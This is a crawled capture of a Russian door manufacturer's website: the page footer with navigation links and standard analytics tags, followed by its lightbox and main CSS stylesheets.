	        <a href="/company/politika-obrabotki-dannykh/" class="text-catalog__item">ПОЛИТИКА ОБРАБОТКИ ДАННЫХ</a>
		
	        <a href="/company/soglasie-na-obrabotku-dannykh/" class="text-catalog__item">СОГЛАСИЕ НА ОБРАБОТКУ ДАННЫХ</a>
		

</div>
</div>    </div>
<footer class="footer">
    <div class="container">
        
<div class="footer-menu">


	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/company/" class="footer-menu__title-link">КОМПАНИЯ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/" class="footer-menu__link">О компании</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/presentation/" class="footer-menu__link">Презентация</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/quality-policy/" class="footer-menu__link">Политика качества</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/news/" class="footer-menu__link">Новости и акции</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/politika-obrabotki-dannykh/" class="footer-menu__link">Политика обработки данных</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/company/soglasie-na-obrabotku-dannykh/" class="footer-menu__link">Согласие на обработку данных</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/catalog/" class="footer-menu__title-link">КАТАЛОГ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/kapelli-classic/" class="footer-menu__link">KAPELLI classic</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/kapelli-multicolor/" class="footer-menu__link">KAPELLI multicolor</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/kapelli-eco/" class="footer-menu__link">KAPELLI eco</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/protivopozharnye/" class="footer-menu__link">Противопожарные</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/accessories/" class="footer-menu__link">Комплектующие</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/doors/" class="footer-menu__link">Нестандартные двери</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/glazing/" class="footer-menu__link">Остекление</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/hardware/" class="footer-menu__link">Фурнитура</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/catalog/wrap/" class="footer-menu__link">Пленки</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/buy/" class="footer-menu__title-link">ГДЕ КУПИТЬ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/buy/" class="footer-menu__link">Города</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/buy/dealers/" class="footer-menu__link">Дилеры</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/installation/" class="footer-menu__title-link">КОМПЛЕКТАЦИЯ И УСТАНОВКА</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/installation/instruktsiya-po-ustanovke-classic/" class="footer-menu__link">Инструкция по установке дверей KAPELLI classic</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/installation/instruktsiya-po-ustanovke-dverey-universal/" class="footer-menu__link">Комплектация</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/installation/usloviya-khraneniya-i-ekspluatatsii/" class="footer-menu__link">Условия хранения и эксплуатации</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/objects/" class="footer-menu__title-link">РЕАЛИЗОВАННЫЕ ОБЪЕКТЫ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/objects/" class="footer-menu__link">По городам</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/objects/po-tselevomu-naznacheniyu/" class="footer-menu__link">По целевому назначению</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/certifications/" class="footer-menu__title-link">СЕРТИФИКАТЫ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/certifications/" class="footer-menu__link">Сертификаты</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/certifications/diplomas/" class="footer-menu__link">Дипломы</a></div>
			
		
	
	

			</div></div>	
	
		            <div class="footer-menu__block">
            <div class="footer-menu__title">
                <a href="/gallery/" class="footer-menu__title-link">ГАЛЕРЕЯ</a>
            </div>
            <div class="footer-menu__links">
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/" class="footer-menu__link">Выставки</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/brand-sections/" class="footer-menu__link">Бренд-секции</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/mini-samples/" class="footer-menu__link">Мини образцы</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/expositor/" class="footer-menu__link">Экспозитор</a></div>
			
		
	
	

	
	
		
			                <div class="footer-menu__wrap-link"><a href="/gallery/doors/" class="footer-menu__link">Двери в интерьере</a></div>
			
		
	
	

	</div></div>
    <div class="footer-menu__block footer-menu__block--contacts btn-wrapper--footer">
        <div class="request__controls">
            <a href="/request/" class="request__submit">
                <span>Заполнить заявку<br>на сотрудничество</span>
            </a>

            <a href="/buy/dealers/" class="request__choise">Дилеры</a>

            <a href="/buy/" class="request__choise">Розничные магазины</a>
        </div>
    </div>

</div>

        <div class="footer__inside">
            <div class="copyright">
                <div>&copy; 1993–2014, KAPELLI.</div>
                <div>Контактная информация</div>
            </div>

            <a href="https://web-izmerenie.ru/" class="developer">
                <span>Сделано в</span>
                <img src="/local/templates/kapelli/images/dev.png" alt="Логотип">
            </a>
        </div>
    </div>
</footer>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(66956665, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/66956665" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177195931-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-177195931-1');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kapelli-doors.ru/local/templates/kapelli/styles/lightbox.min.css?16958121602866
body_size: 931
content:
.lb-loader,
.lightbox {
  text-align: center;
  line-height: 0;
  position: absolute;
  left: 0;
}
body.lb-disable-scrolling {
  overflow: hidden;
}
.lightboxOverlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  background-color: #000;
  filter: alpha(opacity=80);
  opacity: .8;
  display: none;
}
.lightbox {
  width: 100%;
  z-index: 10000;
  font-weight: 400;
  outline: 0;
}
.lightbox .lb-image {
  display: block;
  height: auto;
  max-width: inherit;
  max-height: none;
  border-radius: 3px;
  border: 4px solid #fff;
}
.lightbox a img {
  border: none;
}
.lb-outerContainer {
  position: relative;
  width: 250px;
  height: 250px;
  margin: 0 auto;
  border-radius: 4px;
  background-color: #fff;
}
.lb-outerContainer:after {
  content: "";
  display: table;
  clear: both;
}
.lb-loader {
  top: 43%;
  height: 25%;
  width: 100%;
}
.lb-cancel {
  display: block;
  width: 32px;
  height: 32px;
  margin: 0 auto;
  background: url(../images/loading.gif) no-repeat;
}
.lb-nav {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
}
.lb-container > .nav {
  left: 0;
}
.lb-nav a {
  outline: 0;
  background-image: url([data-uri]);
}
.lb-next,
.lb-prev {
  height: 100%;
  cursor: pointer;
  display: block;
}
.lb-nav a.lb-prev {
  width: 34%;
  left: 0;
  float: left;
  background: url(../images/prev.png) left 48% no-repeat;
  filter: alpha(opacity=0);
  opacity: 0;
  transition: opacity 0.6s;
}
.lb-nav a.lb-prev:hover {
  filter: alpha(opacity=100);
  opacity: 1;
}
.lb-nav a.lb-next {
  width: 64%;
  right: 0;
  float: right;
  background: url(../images/next.png) right 48% no-repeat;
  filter: alpha(opacity=0);
  opacity: 0;
  transition: opacity 0.6s;
}
.lb-nav a.lb-next:hover {
  filter: alpha(opacity=100);
  opacity: 1;
}
.lb-dataContainer {
  margin: 0 auto;
  padding-top: 5px;
  width: 100%;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.lb-dataContainer:after {
  content: "";
  display: table;
  clear: both;
}
.lb-data {
  padding: 0 4px;
  color: #ccc;
}
.lb-data .lb-details {
  width: 85%;
  float: left;
  text-align: left;
  line-height: 1.1em;
}
.lb-data .lb-caption {
  font-size: 13px;
  font-weight: 700;
  line-height: 1em;
}
.lb-data .lb-caption a {
  color: #4ae;
}
.lb-data .lb-number {
  display: block;
  clear: left;
  padding-bottom: 1em;
  font-size: 12px;
  color: #999;
}
.lb-data .lb-close {
  display: block;
  float: right;
  width: 30px;
  height: 30px;
  background: url(../images/close.png) top right no-repeat;
  text-align: right;
  outline: 0;
  filter: alpha(opacity=70);
  opacity: .7;
  transition: opacity 0.2s;
}
.lb-data .lb-close:hover {
  cursor: pointer;
  filter: alpha(opacity=100);
  opacity: 1;
}

/*# sourceMappingURL=lightbox.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://kapelli-doors.ru/local/templates/kapelli/styles/styles.css?169581216073720
body_size: 16404
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
/* Document
   ========================================================================== */
html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */
}
/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}
/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block;
}
/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block;
}
/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}
/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0;
}
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}
/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}
/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}
/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}
/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block;
}
/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}
/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}
/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}
/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}
/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}
/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}
/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}
/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}
/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}
/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}
/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block;
}
/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}
/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block;
}
/**
 * Add the correct display in IE.
 */
template {
  display: none;
}
/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none;
}
@font-face {
  font-family: 'Futura PT';
  src: url('../fonts/FuturaPT-Medium.eot');
  src: local('Futura PT Medium'), local('FuturaPT-Medium'), url('../fonts/FuturaPT-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/FuturaPT-Medium.woff') format('woff'), url('../fonts/FuturaPT-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'Futura PT';
  src: url('../fonts/FuturaPT-Book.eot');
  src: local('Futura PT Book'), local('FuturaPT-Book'), url('../fonts/FuturaPT-Book.eot?#iefix') format('embedded-opentype'), url('../fonts/FuturaPT-Book.woff') format('woff'), url('../fonts/FuturaPT-Book.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Futura PT';
  src: url('../fonts/FuturaPT-Demi.eot');
  src: local('Futura PT Demi'), local('FuturaPT-Demi'), url('../fonts/FuturaPT-Demi.eot?#iefix') format('embedded-opentype'), url('../fonts/FuturaPT-Demi.woff') format('woff'), url('../fonts/FuturaPT-Demi.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
body {
  font-family: 'Futura PT';
  font-weight: normal;
  font-size: 20px;
}
input,
button {
  font-family: 'Futura PT';
  outline: none;
}
.wrapper {
  overflow: hidden;
}
.container {
  max-width: 1366px;
  margin: 0 auto;
}
.svg-arrow {
  width: 25px;
  height: 8px;
}
.slick-slide {
  outline: none;
}
.header {
  padding-bottom: 25px;
}
.header__inside {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 35px;
}
.lang {
  width: 220px;
  font-size: 0;
}
.lang__link + .lang__link {
  margin-left: 15px;
}
.lang__link {
  display: inline-block;
  width: 37px;
  height: 37px;
  border-radius: 50%;
  overflow: hidden;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.lang__link--uk {
  background-image: url(../images/uk.png);
}
.lang__link--ru {
  background-image: url(../images/ru.png);
}
.lang__link--active::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 2px solid #7c7c7c;
  border-radius: 50%;
  box-sizing: border-box;
}
.phone {
  font-weight: 600;
  font-size: 26px;
  color: #000;
  text-decoration: none;
}
.menu {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 35px;
  margin: 10px 0;
}
.menu__drop {
  position: absolute;
  top: 100%;
  left: 0;
  width: 300px;
  background-color: #fff;
  z-index: 1;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  padding: 10px 0;
  text-align: left;
  display: none;
}
.menu__drop .menu__link {
  display: block;
  padding: 5px 20px;
}
.menu__item {
  display: block;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
.menu__item:hover .menu__drop {
  display: block;
}
.menu__item:nth-last-of-type(1) .menu__drop,
.menu__item:nth-last-of-type(2) .menu__drop {
  left: auto;
  right: 0;
}
.menu__link {
  font-weight: 500;
  font-size: 18px;
  text-decoration: none;
  color: #000;
  transition: color .3s;
  padding: 10px 0;
  display: inline-block;
}
.menu__link:hover {
  color: #be0432;
}
.menu__link:active {
  color: #850021;
}
.menu-open,
.menu-close {
  display: none;
}
.footer {
  background-color: #000;
  padding: 75px 0 56px;
}
.footer__inside {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 68px;
}
.footer-menu {
  padding: 0 33px 0 68px;
  margin-bottom: 120px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  flex-wrap: wrap;
}
.footer-menu__block {
  width: 14.2%;
  padding-right: 45px;
  box-sizing: border-box;
}
.footer-menu__block--contacts {
  width: 28.4%;
  margin-left: 71.6%;
  margin-top: -120px;
}
.footer-menu__title {
  min-height: 35px;
  margin-bottom: 15px;
}
.footer-menu__title-link {
  text-decoration: none;
  font-weight: 600;
  color: #fff;
  font-size: 16px;
}
.footer-menu__wrap-link {
  margin-bottom: 15px;
}
.footer-menu__link {
  font-size: 16px;
  text-decoration: none;
  color: rgba(255, 255, 255, 0.7);
}
.copyright {
  font-size: 16px;
  color: rgba(255, 255, 255, 0.7);
}
.developer {
  width: 320px;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.developer img {
  margin-left: 10px;
}
.section-title {
  font-size: 59px;
  color: #be0432;
  font-weight: 600;
  text-transform: uppercase;
  position: relative;
  text-align: center;
}
.section-title span {
  display: inline-block;
  background-color: #fff;
  line-height: 1.4;
  padding: 0 30px;
  position: relative;
  z-index: 1;
}
.section-title::after {
  content: '';
  position: absolute;
  top: 50%;
  margin-top: -12px;
  left: 50%;
  transform: translateX(-50%);
  height: 25px;
  width: 200%;
  background-color: #be0432;
}
.section-title--left {
  margin-left: 103px;
  text-align: left;
}
.section-title--left span {
  padding-left: 0;
}
.section-title--left::after {
  left: 0;
  transform: translateX(0);
}
.section-title--small {
  text-align: left;
  font-size: 36px;
  margin-bottom: 50px;
  margin-top: 100px;
}
.section-title--small span {
  padding-left: 0;
  line-height: 1.1;
}
.section-title--small::after {
  left: 0;
  top: auto;
  bottom: 9px;
  transform: translateX(0);
}
.short-news__inside {
  padding: 30px 105px;
  font-size: 0;
}
.short-news__block {
  width: calc(50% - 20px);
  margin-right: 40px;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
}
.short-news__block:nth-of-type(2n + 2) {
  margin-right: 0;
}
.short-news__block:hover .short-news__info {
  transform: translateY(-84px);
}
.short-news__img {
  width: 100%;
  height: 377px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
}
.short-news__info {
  padding-top: 13px;
  padding-bottom: 30px;
  background-color: #fff;
  transition: transform .3s;
}
.short-news__date {
  font-size: 20px;
  color: rgba(0, 0, 0, 0.5);
  margin-bottom: 10px;
}
.short-news__title {
  font-weight: 600;
  font-size: 29px;
  color: #000;
  line-height: 1.3;
  margin-bottom: 20px;
  display: block;
  text-decoration: none;
  transition: color .3s;
}
.short-news__title:hover {
  color: #be0432;
}
.short-news__text {
  font-size: 20px;
  color: #000;
  margin-bottom: 30px;
}
.short-news__more {
  transform: translateY(200%);
}
.short-news__more-link {
  font-size: 20px;
  font-weight: 600;
  color: #be0432;
  text-decoration: none;
  transition: color .3s;
}
.short-news__more-link span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.short-news__more-link .svg-icon {
  width: 25px;
  height: 8px;
  fill: #be0432;
  display: inline-block;
  vertical-align: middle;
  margin-top: -1px;
  transition: fill .3s;
}
.short-news__more-link:hover {
  color: #850021;
}
.short-news__more-link:hover .svg-arrow {
  fill: #850021;
}
.short-news--full {
  margin-top: 40px;
  margin-bottom: 0;
}
.short-news--full .short-news__block:hover .short-news__info {
  transform: translateY(0px);
}
.short-news--full .short-news__inside {
  padding-bottom: 0;
}
.short-objects .slick-prev,
.short-objects .slick-next {
  position: absolute;
  top: -55px;
  background-color: transparent;
  border: none;
  width: 25px;
  height: 20px;
  z-index: 10;
  cursor: pointer;
  padding: 0;
  outline: none;
  line-height: 20px;
}
.short-objects .slick-prev .svg-icon,
.short-objects .slick-next .svg-icon {
  width: 25px;
  height: 8px;
}
.short-objects .slick-prev {
  left: 105px;
  transform: scale(-1, 1);
}
.short-objects .slick-next {
  right: 105px;
}
.short-objects__wrap-slider {
  margin-top: 70px;
  padding: 55px 0 120px;
}
.short-objects__inside {
  width: 100%;
  padding: 0 20px;
  box-sizing: border-box;
}
.short-objects__link {
  display: block;
  font-size: 0;
  text-decoration: none;
  text-align: center;
  width: 360px;
  margin: 0 auto;
}
.short-objects__img {
  width: 100%;
  height: 280px;
  display: block;
  background-repeat: no-repeat;
  background-repeat: space;
  background-size: cover;
}
.short-objects__title {
  display: block;
  text-transform: uppercase;
  font-size: 36px;
  margin-top: 15px;
  color: #000;
}
.about {
  background-color: #f8f8f8;
  margin-bottom: 100px;
}
.about__inside {
  padding: 140px 105px 115px;
}
.about__title {
  font-size: 59px;
  color: #be0432;
  text-transform: uppercase;
  font-weight: 600;
}
.about__text {
  margin-top: 20px;
  margin-bottom: 50px;
  font-size: 29px;
  color: #000;
  width: 60%;
}
.about__item .svg-parasol {
  width: 36px;
  height: 38px;
}
.about__item .svg-key {
  width: 38px;
  height: 38px;
}
.about__item .svg-clock {
  width: 37px;
  height: 37px;
}
.about__item .svg-bottle {
  width: 27px;
  height: 44px;
}
.about__item .svg-isolate {
  width: 49px;
  height: 39px;
}
.about__item .svg-fire {
  width: 32px;
  height: 44px;
}
.about__item .svg-eco {
  width: 38px;
  height: 38px;
}
.about__item .svg-door {
  width: 41px;
  height: 38px;
}
.about__item-title {
  font-size: 36px;
  height: 100px;
  color: #000;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  border-bottom: 1px solid #7d7d7d;
  cursor: pointer;
  position: relative;
}
.about__item-title::after {
  content: '';
  position: absolute;
  width: 0;
  right: 0;
  top: 50%;
  margin-top: -4px;
  border-style: solid;
  border-width: 9px 7px 0 7px;
  border-color: #000 transparent transparent transparent;
  transition: transform .3s;
}
.about__item-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 58px;
  margin-right: 22px;
  text-align: center;
}
.about__item-text {
  font-size: 30px;
  padding: 20px 0;
  display: none;
}
.about__item.is-opened .about__item-title::after {
  transform: rotate(180deg);
}
.short-catalog {
  margin: 80px 0 158px;
}
.short-catalog__inside {
  padding: 80px 105px 0;
}
.short-catalog__tiles {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-wrap: wrap;
}
.short-catalog__tile {
  width: 33%;
  height: 497px;
  box-sizing: border-box;
  text-align: center;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: flex-end;
  background-color: #f8f8f8;
  border-right: 1px solid #7d7d7d;
  border-bottom: 1px solid #7d7d7d;
  text-decoration: none;
  position: relative;
  transition: box-shadow 0.3s;
}
.short-catalog__tile:nth-of-type(3n + 3) {
  border-right: none;
}
.short-catalog__tile:hover {
  box-shadow: 5px 5px 30px rgba(0, 0, 0, 0.15);
  z-index: 1;
}
.short-catalog__tile:hover .short-catalog__bg,
.short-catalog__tile:hover .short-catalog__desc {
  opacity: 1;
}
.short-catalog__title {
  font-size: 29px;
  color: #000;
  font-weight: 600;
  margin-bottom: 28px;
  position: relative;
  z-index: 1;
}
.short-catalog__img {
  height: 400px;
  position: relative;
  z-index: 1;
}
.short-catalog__img img {
  height: 100%;
}
.short-catalog__desc {
  position: absolute;
  z-index: 2;
  opacity: 0;
  transition: opacity .3s;
  bottom: 80px;
  right: 25px;
}
.short-catalog__desc-item {
  font-weight: 600;
  font-size: 29px;
  color: #be0432;
  width: 113px;
  padding-left: 22px;
  box-sizing: border-box;
  border-bottom: 2px solid #be0432;
  text-transform: uppercase;
  text-align: left;
  margin-bottom: 90px;
  position: relative;
}
.short-catalog__desc-item:last-of-type {
  margin-bottom: 0;
}
.short-catalog__desc-item::before {
  content: '';
  position: absolute;
  width: 8px;
  height: 8px;
  background-color: #be0432;
  border-radius: 50%;
  bottom: -5px;
  left: 0;
}
.short-catalog__bg {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: url(../images/door-bg.png) center no-repeat;
  background-size: cover;
  opacity: 0;
  transition: opacity .3s;
}
.short-catalog__menu {
  display: flex;
  flex-wrap: wrap;
}
.short-catalog__menu-item {
  width: 50%;
  height: 250px;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 29px;
  font-weight: 600;
  color: #000;
  text-transform: uppercase;
  border-right: 1px solid #7d7d7d;
  border-bottom: 1px solid #7d7d7d;
  background-color: #f8f8f8;
  text-decoration: none;
  transition: box-shadow 0.3s;
  padding: 0 130px;
  text-align: center;
}
.short-catalog__menu-item:nth-of-type(2n + 2) {
  border-right: none;
}
.short-catalog__menu-item:hover {
  box-shadow: 5px 5px 30px rgba(0, 0, 0, 0.15);
  z-index: 1;
}
.short-catalog--catalog {
  margin-top: 0;
}
.short-menu {
  margin-top: 120px;
  margin-bottom: 155px;
}
.short-menu__list {
  width: 100%;
